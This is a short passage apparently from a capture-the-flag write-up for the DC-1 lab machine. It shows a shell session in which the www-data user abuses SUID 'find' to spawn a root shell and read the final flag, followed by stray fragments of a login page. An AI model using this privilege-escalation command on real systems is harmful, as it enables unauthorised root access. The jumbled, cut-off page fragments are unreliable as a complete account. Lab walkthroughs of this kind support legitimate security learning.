 www-data@DC-1:/home$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
User login
Username *
admin
Password *
Welco
No front pag